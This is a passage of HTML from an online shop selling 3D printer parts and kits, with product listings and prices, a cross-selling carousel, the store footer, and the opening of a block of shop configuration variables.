class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/283-home_default/rods-kit-xl-version-.jpg" alt="Rods kit XL version " title="Rods kit XL version " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" rel="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" data-id-product="121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > Rods kit XL version </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,42 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/297-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" data-id-product="123" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > PEI sheet antiwarping 20x20 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,22 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/639-home_default/arduino-mega-original.jpg" alt="Arduino Mega" title="Arduino Mega" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" rel="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" data-id-product="125" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/125-arduino-mega-original.html" title="Arduino Mega Original" > Arduino Mega Original </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 28,84 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/277-home_default/3d-printer-kit-prusa-steel-black-edition.jpg" alt="3D Printer Kit Prusa Steel BLACK EDITION" title="3D Printer Kit Prusa Steel BLACK EDITION" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" rel="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" data-id-product="134" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/134-3d-printer-kit-prusa-steel-black-edition.html" title="3D Printer Kit Prusa Steel BLACK EDITION" > 3D Printer Kit Prusa Steel BLACK EDITION </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 371,15 € </span> <span class="old-price product-price"> 412,39 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/395-home_default/pipop-escornabot-.jpg" alt="Escornabot " title="Escornabot " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" rel="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" data-id-product="137" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/137-pipop-escornabot-.html" title="Escornabot " > Escornabot </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 47,51 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/295-home_default/antiwarping-20x30.jpg" alt="antiwarping 20x30" title="antiwarping 20x30" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" rel="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" data-id-product="138" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/138-antiwarping-20x30.html" title="antiwarping 20x30" > antiwarping 20x30 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,44 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/300-home_default/nozzle-02-03-04-05-175mm-filament.jpg" alt="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" title="Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" rel="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" data-id-product="141" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/141-nozzle-02-03-04-05-175mm-filament.html" title="MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament" > MK8 Nozzle 0.2 0.3 0.4 0.5 1.75mm filament </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,09 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/522-home_default/pla-bq-175mm-coral.jpg" alt="PLA BQ 1.75MM CORAL" title="PLA BQ 1.75MM CORAL" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" rel="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" data-id-product="142" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/142-pla-bq-175mm-coral.html" title="PLA BQ 1.75MM CORAL" > PLA BQ 1.75MM CORAL </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/165-home_default/igus-drylin-r-rj4jp-01-08-.jpg" alt="Igus DryLin® RJ4JP 01-08 " title="Igus DryLin® RJ4JP 01-08 " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" rel="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" data-id-product="82" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > Igus DryLin® RJ4JP 01-08 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/43-fan-30x30.html" title="30x30 Fan" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/117-home_default/fan-30x30.jpg" alt="30x30 Fan" title="30x30 Fan" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/43-fan-30x30.html" rel="https://orballoprinting.com/en/home/43-fan-30x30.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/43-fan-30x30.html" data-id-product="43" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/43-fan-30x30.html" title="30x30 Fan" > 30x30 Fan </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/181-home_default/idler.jpg" alt="Idler" title="Idler" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/41-idler.html" rel="https://orballoprinting.com/en/home/41-idler.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/41-idler.html" data-id-product="41" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > Idler </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/55-home_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" alt="Aluminium coupler shaft 5x5mm" title="Aluminium coupler shaft 5x5mm" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" rel="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" data-id-product="15" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > Aluminium coupler shaft 5x5mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" title="RAMPS 1.4 SB" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/252-home_default/ramps-14-sb-.jpg" alt="RAMPS 1.4 SB" title="RAMPS 1.4 SB" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" rel="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" data-id-product="54" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/54-ramps-14-sb-.html" title="RAMPS 1.4 SB" > RAMPS 1.4 SB </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/286-home_default/prusa-i3-steel-rods-kit.jpg" alt="Prusa i3 Steel Rods kit" title="Prusa i3 Steel Rods kit" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" rel="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" data-id-product="12" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/12-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit" > Prusa i3 Steel Rods kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" title="Blow Fan 24V" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/878-home_default/ventilador-capa-.jpg" alt="Blow Fan 24V" title="Blow Fan 24V" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" rel="https://orballoprinting.com/en/home/378-ventilador-capa-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" data-id-product="378" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/378-ventilador-capa-.html" title="Blow Fan 24V" > Blow Fan 24V </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" title="Linear Bearing LM8uu" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/57-home_default/rodamiento-lineal-lm8uu.jpg" alt="Linear Bearing LM8uu" title="Linear Bearing LM8uu" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" rel="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" data-id-product="17" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/17-rodamiento-lineal-lm8uu.html" title="Linear Bearing LM8uu" > Linear Bearing LM8uu </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajax_popup = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://orballoprinting.com/';
var baseUri = 'https://orballoprinting.com/';
var blocksearch_type = 'top';
var check_bellow = 'Please check below:';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var countdownEnabled = true;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-19 11:09:58';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1768817397;
var grid_size_lg = 5;
var grid_size_lg2 = 15;
var grid_size_md = 4;
var grid_size_md2 = 3;
var grid_size_ms = 2;
